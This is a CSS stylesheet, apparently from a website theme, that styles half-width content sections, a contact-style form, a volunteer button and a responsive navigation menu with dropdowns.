		.full-width .half-section {
			width:50%;
			float:left;
			padding:15% 1% 0% 12%;
		}
		.full-width .half-section .title {
			color:#121930;
			font-size: 38px;
			font-weight: 900;
			    margin-bottom: 40px;
		}
		.full-width .half-section p {
			color:#121930;
			font-size: 16px;
			line-height: 24px;
		}
		.full-width .half-section .button {
			margin:70px 0 70px;
			width: 100%;
			float: left;
		}
		.full-width .half-section .button a {
			background-color:#cb3039;
			color:#fff;
			padding:15px 70px;
			text-decoration:none;
			font-weight: 600;		
		}
		.full-width .half-section h5 {
			color:#121930;
			width: 34%;
			float: left;
			font-size: 16px;
			font-style: italic;
			position: absolute;
			bottom: 30px;
		}
		.full-width .half-section2 .about-bg img {
			width:100%;    min-height: 877px
		}
		.full-width .half-section2 {
			width:50%;
			float:left;
		}
		.full-width .sections1 {
			width:50%;
			float:left;
			background-color:#121930;
			padding:5%;
			min-height: 320px;
		}
		.full-width .sections1 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 {
			width:50%;
			float:left;
			background-color:#cb3039;
			padding:6%;
			min-height: 320px;
		}
		.full-width .sections2 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 p {
			color:#fff;
			font-size: 14px;
			line-height: 26px;
		}
		.assist-form {
			width: 100%;
			float: left;
		}
		.assist-form input {
			background-color: #242a3f;
			border: 1px solid #fff;
			margin-bottom: 25px;
			padding: 10px;
			width: 42%;
			float: left;
			margin-right: 2%;
			color: #fff;
		}
		.assist-form input.submit-btn {
			border: 2px solid #cb3039;
			color: #fff;
			font-size: 12px;
			background-color: transparent;
			width: auto;
			padding: 10px 50px;
			float: right;
			margin-right: 14%;
			cursor: pointer;
			text-transform: uppercase;
		}
		.voluter-btn {
			background-color:#121930;
			color:#fff;
			text-transform:uppercase;
			padding:15px 80px;
			text-decoration:none;
			margin-top:24px;
			float: left;
			font-size: 14px;
		}
		.right-menu{
		       z-index: 999;
    position: absolute;
    float: right;
    width: 100%;
    margin: 20px 0px;
    right: 150px;
		}
		
		#main-content form input[type=checkbox]{
		    height: 40px;
    width: 25px;
}
.checkbox-label{
        top: -15px;
    position: relative;
    padding:2px 5px;
    
}
		#main-content form input[type=textarea]{
		    
    width: 100%;
}
@media only screen and (max-width:430px) {
    .full-width .sections1 {
    width: 100%;
    }
    .full-width .sections2 {
    width: 100%;
    }
}
/* Navigation Menu */
.main-navigation {
    margin-top: 24px;
    margin-top: 3.714286rem;
    text-align: center;
}
.main-navigation li {
    margin-top: 24px;
    margin-top: 1.714285714rem;
    font-size: 12px;
    font-size: 0.857142857rem;
    line-height: 1.42857143;
}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
    color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    display: none;
}
 
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
   /* display: inline-block;*/
   display: none;
}
 
/* CSS to use on mobile devices*/

@media screen and (min-width: 780px) {
 
.main-navigation ul.nav-menu,
    .main-navigation div.nav-menu > ul {
        /*
        border-bottom: 1px solid #ededed;
        border-top: 1px solid #ededed;
       */
        display: inline-block !important;
        text-align: left;
        width: 100%;
    }
    .main-navigation ul {
        margin: 0;
        text-indent: 0;
    }
    .main-navigation li a,
    .main-navigation li {
        display: inline-block;
        text-decoration: none;
    }
    .main-navigation li a {
        border-bottom: 0;
        color: #fff;
        line-height: 2.3;
        text-transform: uppercase;
        white-space: nowrap;
        padding: 0 10px;
        font-weight: bold;
        background-color: #d9534f;
        border-radius: 5px;
       
    }
    .main-navigation li a:hover,
    .main-navigation li a:focus {
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .main-navigation li {
        margin: 0 40px 0 0;
        margin: 0 0.857143rem 0 0;
        position: relative;
    }
    .main-navigation li ul {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 1;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    .main-navigation li ul ul {
        top: 0;
        left: 100%;
    }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li:focus > ul,
    .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit;
    }
    .main-navigation li ul li a {
        background: #efefef;
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        font-size: 0.785714286rem;
        line-height: 2.3;
        padding: 8px 10px;
        padding: 0.571428571rem 0.714285714rem;
        width: 180px;
        width: 12.85714286rem;
        white-space: normal;
    }
    .main-navigation li ul li a:hover,
    .main-navigation li ul li a:focus {
        background: #e3e3e3;
        color: #444;
    }
    .main-navigation .current-menu-item > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current_page_ancestor > a {
        font-weight: bold;
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .menu-toggle {
        display: none;
    }
     
    }
   